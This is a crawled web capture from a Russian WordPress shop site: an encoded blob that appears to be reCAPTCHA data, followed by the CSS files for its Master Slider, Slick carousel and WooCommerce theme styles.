Obw4EowrfCksOBw57Dv1JnU3TClA4owpnDqcOhFRLCj8KNU8KZOMKlwrLDpTo0wobCl2RwM0bDgMOrREVTbjJWwohaw4VFC8KPKMK/[base64]/w7XDrMOnfBYRZcKWwr/DpngfQF1qw5LDlcKpw40LWm3CsMKow5TDqcK3wqnCnQEtw51dw5rDmzrDo8OgYFFLAWwYw5ZPfsKzw4wuf3LDnsKNwofDiXB/H8KwPsKgw7sqwrpmBsKVS0PDhjEKTsOBw5VSwr0hWlp6wpxPaXnCjBrDocKww6NVKsK9fGTDpcOMw4/[base64]/wpEmIjXDiDEFDMKhA0zCoMKlw5VPwrZuw7Mswq7CiMKRw6nCk0jCgCxkA8ODVVlNY2nDumFVw73CignCrcOtDCo/w58dAlpSw73Cg8OwZGjCm1Exe8OEBsK7EsKDRsOywpN2wpDDqgUuOFTDkXTDsFzCqk5gbMKIw4VqHsOXDmYLwprDjcKnH3FMdcOFAMKnwpfCpAPCghhrFnx4wrvCuRPDvGHCmG8qNRdlw4PCg2PDl8OBw6h+w5xedVl0wqgkHG1vKcOUw50mw7hFw6NDwp3DlMKbw4/DsQfDviHDnsKXalpReX/[base64]/Cny1LecO5C8KxcB/DnsOmdsK/wpZFw4vDuBvDsCZLFRRFJFnDqsKqEEzDh8OiAsKTIEhEKMKGw4FvWsKfw5RFw7/[base64]/DjcK1UcOpD0t3dTU6DcOfworCtUrCh8OLD8O/w4rCmxrDg8O0wpA4wpoww5wUOcKsGQzDp8Kxw5PCk8OHw6o+w5k5LTfDsHM9YsO4w63Cl0DDmsOaJ8OWTcOSw590w4vCgjHDrF4FfcK0ccKYVHd/QcKqQcO3w4E8KMO4AlnDtcKhw5DDpsK2QGHDvGFVQcKnAW/[base64]/Cm8KkcgxxO2YCw6nDl8K5w6PCgcOiwoIww6DDt8Ojwp13QsKmw5TCucKrwoLClw0gw6zCp8OdSsOtP8OHw6nDncO6KMOySA9aTU/CtEc0w5Zgw5vCn1fDumjCrsOQwp7DihXDg8OqXS3CpR1jwpQBPsKReFbDmgHCiEtVQ8OENzXCqDdMw4HClB1LwoLDvAfCpGwxw58bKkcXwrE9w7tiGSjDhkdLQ8OCw7kvwrnDgcKUIsOjPsOTw67DosKbVEhQwrvDr8KUw40ww4zChyDDnMO+wohjw491w7/DpMKIw6skXELCrn0Hw74Cw6DDvcKHw6E+NSoWwqhFwq/DrwTCv8K/wqA0w7opwoEocsKJwq3CuVRuwoMNEUsow6zCo37Cug5Rw4Mxw4fCh1nDsjnDm8OWwqxYKcOIw4jCmhEoGMOEw5ckw4NGfcKBWMKqw7FPcT4Cwr9owr0DMnd7w5UIw69Gwrgww7gUBgBYYC5Kw7UOBgxvI8O8UnPCnnF/[base64]/[base64]/DicKswq9gFcK3wrjDvyZ3QMKLw799wpoow4Jtw4tvSsKLVsO0HMODHhIjSzZ/dgLDsybDgMKLLsO7wq4WRy0gPcO3wqjDvCjDu3hBIsKIw7jCmcO7w7rDk8KYJsOEw7LDsWPCnMOGwrTCpEYVJsOiwqhEwpl5wo1qwqcfwpZFwp82L19hFsKkW8KEw6NiP8K/wqvDnMKGw6vDpsKXRsKyKUHDlMOBRRdjcsOLUj7DvsKXT8OVBR1lCcOSWk0LwqXDrhwrVsK/w5x9w6fDmMKhwqPCtMO0w6vCiBHDg3XDj8KtOQpJWSN5wqLDin7DjWrDtDbCrsK8woU/[base64]/C8KKwoFawo3Dg8KVwp/DvHHCiwoKwphCZsOhwqPDhcO4wp3Cnh80wrRhG8Kow7PCl8ODflI/wr4UcMO1ScK4w7F4aj/Dn0Ylw7XCk8KATH8WVknCqMKQBcO9wqLDucKeZMK6w6kkaMOqVxDDk2nDqcKJYMOIw5/[base64]/Cl2xiw7pedTzCgsKmwrDCgR7CrcOtwowKw4g8LgzCuWl/[base64]/NMO/wqV4QEHCl8O5woPCuV7CtcOBK8Kew6nDsGXCmMKywqcRw4TDuhdDbRIjYsOGwpU7wo3CjcK/[base64]/DsMKUfBRGNSUjKz4CesOlw7PCugMJW8OFw5BqGMKFb0bDs8KcwoHCn8OQwr1IAyJ6D3MpQhdrdsK6w506AirCisOCOMOZw6UXXnLDlA/Ck3jClcKwwpXCg1pieWEHw5dUGjbDizZcwoc9OsKbw6jDmhXCo8O9w6lIwpvCucKvacKzb1LCv8Obw5LDnMOdDMOyw6LCucKJwoITwpwewphswoDCpsOXw5IAwqnDnMKtw6vCuT5vCcOsZcOeQXDDkHA/[base64]/Cj3PCv0TDssKaHDQgw7Rcw4MoDcKCa8KiMxlvZyHCuxvCkgzDoC/[base64]/CgMOOw4xeKTnCucK0w6c/[base64]/w5pSwoPCohTDjsOiKcK6w4BjdDJEwq3Dg0tTKRjCliAqE0NNw6QrwrbDrMOnw7BXCjUVajF7wrjCnhzDqnglFcKCDzHCmMO8bwzCuR7Do8KcTjhofcKKw7DDkkQXw5DCqcOVUMOkw7PCsMOEw5t/w6XCq8KKYTzCoW54w6vDh8OKw40YXD/[base64]/ChMO0wr3DtAVwZcKLwrdlFS1UZ2LDrWh7UMOmw4BIwodYPGTCrT/CuU4Ww4pDwo7Dp8KQwqfDqcK5fQdRwpZES8KSPwsXF1jDlWxvQlVjw5Y4Ol5HXhNlSUIVDA88wqxCJmXCrcO8esO1wqHDlyzDoMO6EcOAX2kpwojCh8OEYCFLw6MDdcKrwrLCmTPCjMOXKCjClsOKw5vDksOVwoIOwpbCrcKbD0Qvwp/Ck2bCnFjCu3skFGY3X14Hw7/Cm8K2wr0uwrXDsMKbcV7CvsK0GU7Dr3XDvzHDugBrw6Mow7TCsRprw5zCkB5MGmnCoyhJH0rDuEEMw6/Cs8OtS8O+wpbCrsKwPMKtEcOVw4lkw5FMwrTCnDLCgjgWwoLCnhoYwpPCrTDCnsK1GcOyOURUHcK5EmZaw5zCt8KQw7AAX8KCAzHCihvCgWrDgsOODlVLKMODwpfClwTCv8OkwrbDvGFIDVjCj8O9w6XCo8O/woHCvhZHwonDnMO+wqxWw4syw4ATRWwiw5nDlcK4CRvCo8O7WDXCkGnDtMOuHhExw5pYwqpHwpRvw7vDp1grw7IOcsKtw6oEw6DCikMqHsO0w6PDqMK/BcOJaVdRMX5EQSbCocK8cMONE8Kpw58Fe8KzD8OLTMObG8K3woHDoj3DqxAvdiTDtcOFDSjCmcKxwofCkcOYWDHCmsO2aTd5WFPDkHFEwqjCq8KhasOBecOhw63DrxjCvW1Vw7/DuMK3PmrDrVkgQCHCmV5JLCVWZ1DCsWoWwrAdwp4dTxIDwp1KIMOvJcKKMcKJwpPClcKzw7zCrGTCuW1cw4tXwq8ECAfDgQ3ChEwyIMKyw6s3B0zCksOWV8OoKcKNHsKvFsO+w6LDpG/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,726],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x225ZUFj+yUyOWhrq0Q+eG64avdFyKaBB0sTegBEmCndNw\\u003d\x22,0,0,null,1,1769518633326,0,0,[99,27],null,[113,90],\x22RC-sE8Ryc5Ou81E2g\x22,null,null,null,null,null,\x220dAFcWeA5UvjpsGlMzvkZXnd4B2D77gtdB2HojAAly3o07yaDte1vcbLxkBkA-GQ6_fn-wzgd8BKSsABUCh9JN6q9_ybd5qQmvXA\x22,1769601433260]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/masterslider.css?ver=6.4.7
body_size: 2814
content:
/** 
 *  Master Slider
 * 	Core css file
 */

.master-slider{
	position: relative;
	visibility: hidden;
	-moz-transform: translate3d(0 , 0 , 0);
}

.master-slider a { 
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
}

.master-slider, .master-slider * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.master-slider.before-init{}

.master-slider.ms-fullheight{height: 100%;}

.ms-layout-partialview .ms-view {
	overflow: visible;
	background-color:transparent;
}

.ms-layout-partialview .ms-container { overflow: hidden; }

.master-slider img, .ms-slide-bgvideocont video {max-width:none;}

.ms-ie img{border:none;}
.ms-ie8 * {opacity:inherit;filter:inherit;}
.ms-ie7   {zoom:1;}

.ms-moz .ms-slide-bgcont>img { transform: translateX(0px); }

.ms-loading-container{
	position:absolute;
	width:100%;
	top:0;
}

.ms-slide-auto-height { display: table; }

.ms-loading-container .ms-loading,
.ms-slide .ms-slide-loading {
	width: 36px;
	height: 36px;
	background: url(loading-2.gif) no-repeat center white;
	border-radius: 60px;
	box-shadow: 0px 0px 3px rgba(0,0,0,0.2);
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -18px;
	opacity: 0.9;
}


/* grab cursor */
.ms-no-swipe, .ms-def-cursor{cursor:auto !important;}

.ms-view { 
	margin:0px auto;
	overflow:hidden;
	position:relative;
	-webkit-perspective: 2000px;
	-moz-perspective: 2000px;
	-ms-perspective: 2000px;
	perspective: 2000px;
}
.ms-container {border: 0px solid #ccc; border-radius: 4px; margin-bottom: 20px !important;}

.ms-view .ms-slide-container{position:relative;}

	.ms-slide {
		position:absolute;
		height:100%;
		-webkit-transform: translateZ(0px);
		-ms-transform: translateZ(0px);
		-o-transform: translateZ(0px);
		transform: translateZ(0px);
	}

.ms-wk .ms-slide {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.ms-slide.selected {}

.ms-slide .ms-slide-bgcont,
.ms-slide .ms-slide-bgvideocont{
	position: absolute;
	overflow:hidden;
	width: 100%;
}
.ms-slide .ms-slide-link { 
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top:0;
	z-index: 110;
}

.ms-ie .ms-slide-link {
	background: url("[data-uri]‌​AA7") 0 0 repeat;
}


.ms-slide .ms-slide-bgvideocont{
	z-index: 105;
	height: 100%;
}

.ms-wk .ms-slide .ms-slide-bgvideocont,
.ms-wk .ms-slide-bgvideocont>video{
	-webkit-transform: translateZ(0.3px);
	transform: translateZ(0.3px);
}

.ms-slide .ms-slide-bgvideo{
	position: absolute;
	top: 0px;
}

.ms-inner-controls-cont, .ms-container {position: relative; margin:0 auto;}
.ms-slide .ms-slide-bgcont img , .ms-container , .ms-inner-controls-cont{
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
}

.ms-slide .ms-layer, .ms-fixed-layers .ms-layer {position:absolute;pointer-events: auto}

.ms-slide .ms-slide-layers,
.ms-fixed-layers {
	position: absolute;
	overflow:hidden;
	width:100%;
	height: 100%;
	z-index: 109;
	top:0px;
	pointer-events: none;
}

.ms-slide .ms-slide-video{
	position:absolute;
	top:0;
	z-index: 111;
	background:black;
	padding:0;
	margin: 0;
	border: none;
}

.ms-parallax-layer {
	width: 100%;
	position: absolute;
	top: 0;
}

.ms-scroll-parallax-cont{
	position: absolute;
	top:0;
	width: 100%;
	height: 100%;
}

.ms-wk .ms-scroll-parallax-cont{
	-webkit-transform: translateZ(0.4px);
	transform: translateZ(0.4px);
}

/*.ms-scroll-parallax .ms-sl-selected .ms-scroll-parallax-cont,
.ms-scroll-parallax .ms-sl-selected .ms-slide-bgcont{}
.ms-scroll-parallax .ms-slide-bgcont{}*/
 
/*-----------------------------------------------------------*/
.ms-action-layer{cursor: pointer;}
.ms-btn-container{position: absolute;}
.ms-btn {
	text-decoration: none;
	display: inline-block;
	color:black;
	position: relative;
	padding: 8px 15px;
	cursor: pointer;
	white-space: nowrap;
}

.ms-default-btn{
	background: #0074A2;
	border-radius: 5px;
	color: #FFF;
}
.ms-default-btn:hover{background-color: #0098D5;}
.ms-default-btn:active{top:1px;}


.ms-btn-s{
    padding: 14px 17px;  
    font-size: 80%;
    line-height: 0;
}

.ms-btn-m{
    padding: 12px 40px;
}

.ms-btn-n{
    padding: 8px 25px;
    font-size: 95%;
}

.ms-btn-l{
    padding: 17px 50px;  
    font-size: 120%;
}

.ms-btn-box{}
.ms-btn-round{border-radius: 5px;}
.ms-btn-circle{border-radius: 100px;}
.ms-btn-outline-box{}
.ms-btn-outline-round{border-radius: 5px;}
.ms-btn-outline-circle{border-radius: 100px;}
/*-----------------------------------------------------------*/

.ms-layer.video-box{background:black;}
.ms-layer.video-box iframe{
	padding:0;
	margin: 0;
	border: none;
	position: absolute;
	z-index: 111;
}

.ms-slide .ms-slide-vpbtn , .ms-slide .ms-video-btn{
	position:absolute;
	cursor: pointer;
	z-index: 112;
}

.ms-slide .ms-slide-vcbtn{
	position:absolute;
	cursor: pointer;
	z-index: 113;
}

.ms-slide-vcbtn-mobile{
	position: relative;
	bottom: 0;
	left:0;
	width:100%;
	height: 28px;
	background-color: black;
	color: white;
	text-align: center;
	cursor: pointer;
	z-index: 113;
}

.ms-slide-vcbtn-mobile .ms-vcbtn-txt {
    text-transform: uppercase;
    font-family: sans-serif;
    font-size: 0.75em;
    display: inline-block;
    background: url(video-close-btn.png) no-repeat 0px 3px;
    padding-left: 15px;
    height: 15px;
    color: #DBDBDB;
    margin-top: 7px;
}

.ms-wk .ms-slide .ms-slide-vcbtn,
.ms-wk .ms-slide .ms-slide-layers,
.ms-wk .ms-slide .ms-slide-vpbtn,
.ms-wk .ms-slide .ms-slide-video,
.ms-wk .ms-slide-link {
	-webkit-transform: translateZ(0.44px);
	transform: translateZ(0.44px);
}

.ms-video-img{
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
}

.ms-mask-frame{
	overflow:hidden;
	position:absolute;
	float:left;
}

/* controls */

.ms-thumb-list{
	overflow:hidden;
	position:absolute;
}

.ms-thumb-list.ms-dir-h {width: 88%; margin: 0 auto;}
.ms-thumb-list.ms-dir-v {height: 100%; top: 0;}
.ms-thumbs-cont{position: relative;}
.ms-thumb-frame img{width:100%;	height:auto;}
.ms-thumb-frame{
	cursor: pointer;
	float: left;
	overflow: hidden;
	-webkit-transition: opacity 300ms;
	-moz-transition: opacity 300ms;
	-ms-transition: opacity 300ms;
	-o-transition: opacity 300ms;
	transition: opacity 300ms;
}
.ms-thumb-frame-selected{ opacity: 1; }

.ms-tabs .ms-thumb-frame {
	background-color: #F6f6f6;
	text-shadow: 0 1px 1px white;
	color: #222;
	border: solid 1px white;
	border-width: 0 1px 1px 0;
	overflow: visible;
	position: relative;
	opacity: 1;
	-webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}

.ms-tabs.ms-dir-h .ms-thumb-frame {margin-top: 12px;}
.ms-tabs.ms-dir-v .ms-thumb-frame {margin-left: 12px;}
.ms-tabs.ms-dir-v.ms-align-left .ms-thumb-frame {margin-left: 0px;}
.ms-tabs.ms-dir-h.ms-align-top {z-index: 140;} 
.ms-tabs.ms-dir-h.ms-align-top  .ms-thumb-frame{margin-top: -12px;} 
.ms-tabs .ms-thumb{padding: 20px 20px;}
.ms-tabs .ms-thumb-frame-selected {	opacity: 1; background: #EDEDED;}
.ms-tabs .ms-thumb-frame .ms-thumb-ol {
    position: absolute;
    opacity: 0;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}

.ms-tabs.ms-dir-h .ms-thumb-frame .ms-thumb-ol {
	top: 0px;
    left: 50%;
    margin-left: -12px;
	border-bottom: solid 12px #F6f6f6;
    border-left: solid 12px transparent;
    border-right: solid 12px transparent;
}

.ms-tabs.ms-dir-h.ms-align-bottom .ms-thumb-frame-selected .ms-thumb-ol{
	opacity: 1;
	top:-12px;
	border-bottom-color: #EDEDED;
}

.ms-tabs.ms-dir-h.ms-align-top .ms-thumb-frame .ms-thumb-ol {
	bottom: 0px;
	top:auto;
	border-bottom:0px;
	border-top: solid 12px #F6f6f6;
}

.ms-tabs.ms-dir-h.ms-align-top .ms-thumb-frame-selected .ms-thumb-ol{
	opacity: 1;
	bottom:-12px;
	border-top-color: #EDEDED;
}

.ms-tabs.ms-dir-v .ms-thumb-frame .ms-thumb-ol {
	top: 50%;
    left: 0;
    margin-top: -12px;
    border-right: solid 12px #EDEDED;
    border-top: solid 12px transparent;
    border-bottom: solid 12px transparent;
}

.ms-tabs.ms-dir-v.ms-align-right .ms-thumb-frame-selected .ms-thumb-ol{
	opacity: 1;
	left:-12px;
	border-right-color:#EDEDED;
}

.ms-tabs.ms-dir-v.ms-align-left .ms-thumb-frame .ms-thumb-ol {
    left: auto;
    right: 0;
    border-right: 0;
    border-left: solid 12px #EDEDED;
}

.ms-tabs.ms-dir-v.ms-align-left .ms-thumb-frame-selected .ms-thumb-ol{
	opacity: 1;
	right:-12px;
	border-left-color:#EDEDED;
}

/* horizontal thumblist arrows*/
.ms-thumb-list.ms-dir-h .ms-thumblist-fwd, .ms-thumb-list.ms-dir-h .ms-thumblist-bwd {
    height: 100%;
    width: 20px;
    position: absolute;
    left: 0;
    cursor: pointer;
    background: rgba(128, 128, 128, 0.5);
    text-align: center;
    color: white;
}

.ms-thumb-list.ms-dir-h .ms-thumblist-bwd {
    right: 0;
    left: auto;
}

.ms-thumb-list.ms-dir-h .ms-thumblist-fwd:after, .ms-thumb-list.ms-dir-h .ms-thumblist-bwd:after {
  content: close-quote;
  top: 43%;
  position: relative;
  border: solid rgba(0, 0, 0, 0);
  border-width: 5px 5px 5px 0px;
  display: block;
  border-right-color: #FFF;
  width: 6px;
  height: 1px;
}

.ms-thumb-list.ms-dir-h .ms-thumblist-bwd:after {
  border-width: 5px 0px 5px 5px;
  border-left-color: #FFF;
  left: 7px;
}

/* vertical thumblist arrows */
.ms-thumb-list.ms-dir-v .ms-thumblist-fwd, .ms-thumb-list.ms-dir-v .ms-thumblist-bwd {
    width: 100%;
    height: 20px;
    position: absolute;
    top: 0;
    cursor: pointer;
    background: rgba(128, 128, 128, 0.5);
    text-align: center;
    color: white;
}

.ms-thumb-list.ms-dir-v .ms-thumblist-bwd {
    bottom: 0;
    top: auto;
}

.ms-thumb-list.ms-dir-v .ms-thumblist-fwd:after, .ms-thumb-list.ms-dir-v .ms-thumblist-bwd:after {
  content: close-quote;
  left: 43%;
  position: relative;
  border: solid rgba(0, 0, 0, 0);
  border-width: 0px 5px 5px 5px;
  display: block;
  border-bottom-color: #FFF;
  height: 1px;
  top: 5px;
  width: 0;
}

.ms-thumb-list.ms-dir-v .ms-thumblist-bwd:after {
  border-width: 5px 5px 0px 5px;
  border-top-color: #FFF;
  top: 7px;
}


.ms-bullet{cursor:pointer;float: left;}
.ms-bullets.ms-dir-h {
	position: absolute;
	bottom: 20px;
	right: 50%;
	width: 100px;
}

.ms-bullets.ms-dir-v {
	position: absolute;
	top:50%;
}

.ms-bullets.ms-dir-v .ms-bullet{
	float: none;
}
.ms-bullets.ms-dir-h .ms-bullets-count {
	position: relative;
	right: -50%;
}

.ms-sbar {position: absolute;}
.ms-sbar.ms-dir-h {
	left: 10px;
	right: 10px;
	top: 5px
}

.ms-sbar.ms-dir-v {
	top: 10px;
	bottom: 10px;
	right: 5px
}

.ms-sbar .ms-bar {
	height: 4px;
	background: #333;
	border-radius: 4px;
}

.ms-sbar.ms-dir-v .ms-bar {	width: 4px;}

.ms-sbar .ms-bar{
	position:relative;
	-webkit-transition: opacity 300ms;
	-moz-transition: opacity 300ms;
	-ms-transition: opacity 300ms;
	-o-transition: opacity 300ms;
	transition: opacity 300ms;
}

.ms-timerbar {
	width: 100%;
	bottom: 0px;
	position: absolute;
}

.ms-ctimer {
	position: absolute;
	top: 30px;
	left: 30px;
	cursor: pointer;
}

.ms-ctimer-bullet {}

.ms-time-bar{
	-webkit-transition: width 120ms linear;
	-moz-transition: width 120ms linear;
	-ms-transition: width 120ms linear;
	-o-transition: width 120ms linear;
	transition: width 120ms linear;

}

.ms-ie7 .ms-tooltip-arrow{
	height:0px;
}

.ms-slide-info {position: absolute;}
.ms-slide-info.ms-dir-v {top:0;}
.ms-slide-info.ms-dir-h {width:100%;}

@keyframes point-anim{
	0% 		{transform: scale(0.5); -webkit-transform: scale(0.5); -moz-transform: scale(0.5); -o-transform: scale(0.5); -ms-transform: scale(0.5);  opacity: 1; }
	100% 	{transform: scale(0.5); -webkit-transform: scale(0.5); -moz-transform: scale(1.5); -o-transform: scale(1.5); -ms-transform: scale(1.5);  opacity: 0; }
}

@-webkit-keyframes point-anim{
	0% 		{-webkit-transform: scale(0.5); opacity: 1; }
	100% 	{-webkit-transform: scale(1.5);	opacity: 0; }
}

/* In Android browser, using css animations over slider causes some crashes */
.ms-android .ms-tooltip-point .ms-point-border{
	animation:none;
	-moz-animation:none;
	-webkit-animation:none;
	-o-animation:none;
}


--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7
body_size: 726
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;outline:0;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots{position:absolute;left:0;right:0;bottom:40px;font-size:0;text-align:center;width:100%}.slick-dots li{display:inline-block;width:12px;height:12px;border:2px solid #fff;border-radius:12px;margin:0 3px;cursor:pointer}.slick-dots li:hover:not(.slick-active){opacity:.7}.slick-dots .slick-active{background-color:#fff}.slick-dots button{background-color:transparent;padding:0;border:0}.slick-next,.slick-prev{position:absolute;top:50%;width:30px;height:30px;margin-top:-15px;font-size:0;line-height:0;border:0;padding:0;background-color:transparent;outline:0;cursor:pointer}.slick-next:hover,.slick-prev:hover{opacity:.7}.slick-next:focus,.slick-prev:focus{outline:0}.slick-next:before,.slick-prev:before{font-size:70px;color:#bac6cc;display:block;font-family:FontAwesome}.slick-prev{left:-35px}@media (min-width:1024px){.slick-prev{left:-53px}}.slick-prev:before{content:'\f104'}.slick-next{right:-35px}@media (min-width:1024px){.slick-next{right:-53px}}.slick-next:before{content:'\f105'}
/*# sourceMappingURL=../../maps/plugins/slick.css.map */


--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7
body_size: 3308
content:
/*
Theme Name: WP Bootstrap 4

WooCommerce styles override
*/
/** WooCommerce color variables */
/** Imports */
/** Shop tables */
table.shop_table_responsive thead { display: none; }

table.shop_table_responsive tbody th { display: none; }

table.shop_table_responsive tr td { display: block; text-align: right; clear: both; }

table.shop_table_responsive tr td:before { content: attr(data-title) ": "; float: left; }

table.shop_table_responsive tr td.product-remove a { text-align: left; }

table.shop_table_responsive tr td.product-remove:before { display: none; }

table.shop_table_responsive tr td.actions:before, table.shop_table_responsive tr td.download-actions:before { display: none; }

table.shop_table_responsive tr td.download-actions .button { display: block; text-align: center; }

@media screen and (min-width: 48em) { table.shop_table_responsive thead { display: table-header-group; }
  table.shop_table_responsive tbody th { display: table-cell; }
  table.shop_table_responsive tr th, table.shop_table_responsive tr td { text-align: left; }
  table.shop_table_responsive tr td { display: table-cell; }
  table.shop_table_responsive tr td:before { display: none; } }

/** Products */
ul.products { content: ""; display: table; table-layout: fixed; margin: 0; padding: 0; }

ul.products li.product { list-style: none; position: relative; margin-bottom: 2em; }

ul.products li.product .woocommerce-loop-product__title { font-size: 0.9rem; }

ul.products li.product img { display: block; }

ul.products li.product .button { margin-top: 0.5rem; margin-bottom: 1rem; }

ul.products li.product .button:hover { text-decoration: none; }

ul.products li.product .price { color: #6c757d; }

@media screen and (min-width: 48em) { ul.products li.product { width: 30.79667%; float: left; margin-right: 3.8%; }
  ul.products li.product.first { clear: both; }
  ul.products li.product.last { margin-right: 0; }
  ul.products li.product .onsale { position: absolute; top: 10px; left: 10px; display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; border-radius: 50%; background: #fff; font-size: .85rem; border: 1px solid rgba(0, 0, 0, 0.125); }
  .columns-1 ul.products li.product { float: none; width: 100%; }
  .columns-2 ul.products li.product { width: 48.1%; }
  .columns-3 ul.products li.product { width: 30.79667%; }
  .columns-4 ul.products li.product { width: 22.15%; }
  .columns-5 ul.products li.product { width: 16.96%; }
  .columns-6 ul.products li.product { width: 13.49333%; } }

/** Single product */
.single-product div.product { content: ""; display: table; table-layout: fixed; position: relative; }

.single-product div.product .woocommerce-product-gallery { position: relative; }

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger { position: absolute; top: 1em; right: 1em; display: block; z-index: 99; }

.single-product div.product .woocommerce-product-gallery .flex-viewport { margin-bottom: 1em; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs { content: ""; display: table; table-layout: fixed; margin: 0; padding: 0; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li { list-style: none; cursor: pointer; float: left; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img { opacity: .5; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active { opacity: 1; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img { opacity: 1; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li { width: 48.1%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) { clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li { width: 30.79667%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) { clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li { width: 22.15%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) { clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li { width: 16.96%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) { clear: both; }

.stock:empty:before { display: none; }

.stock.in-stock { color: #0f834d; }

.stock.out-of-stock { color: #e2401c; }

/** Checkout */
/** General WooCommerce components */
.site-header-cart { position: relative; margin: 0; padding: 0; content: ""; display: table; table-layout: fixed; }

.site-header-cart .cart-contents { text-decoration: none; }

.site-header-cart .widget_shopping_cart { display: none; }

.site-header-cart .product_list_widget { margin: 0; padding: 0; }

.star-rating { overflow: hidden; position: relative; height: 1.618em; line-height: 1.618; font-size: 1em; width: 5.3em; font-family: 'star'; font-weight: 400; }

.star-rating:before { content: "\53\53\53\53\53"; opacity: .25; float: left; top: 0; left: 0; position: absolute; }

.star-rating span { overflow: hidden; float: left; top: 0; left: 0; position: absolute; padding-top: 1.5em; }

.star-rating span:before { content: "\53\53\53\53\53"; top: 0; position: absolute; left: 0; color: royalblue; }

p.stars a { position: relative; height: 1em; width: 1em; text-indent: -999em; display: inline-block; text-decoration: none; margin-right: 1px; font-weight: 400; }

p.stars a:before { display: block; position: absolute; top: 0; left: 0; width: 1em; height: 1em; line-height: 1; font-family: "star"; content: "\53"; color: #404040; text-indent: 0; opacity: .25; }

p.stars a:hover ~ a:before { content: "\53"; color: #404040; opacity: .25; }

p.stars:hover a:before { content: "\53"; color: royalblue; opacity: 1; }

p.stars.selected a.active:before { content: "\53"; color: royalblue; opacity: 1; }

p.stars.selected a.active ~ a:before { content: "\53"; color: #404040; opacity: .25; }

p.stars.selected a:not(.active):before { content: "\53"; color: royalblue; opacity: 1; }

/** Tabs */
.woocommerce-tabs ul.tabs { list-style: none; margin: 0; padding: 0; text-align: left; }

.woocommerce-tabs ul.tabs li { display: block; margin: 0; position: relative; }

.woocommerce-tabs ul.tabs li a { padding: 1em 0; display: block; }

.woocommerce-tabs .panel h2:first-of-type { margin-bottom: 1em; }

.woocommerce-password-strength { text-align: right; }

.woocommerce-password-strength.strong { color: #0f834d; }

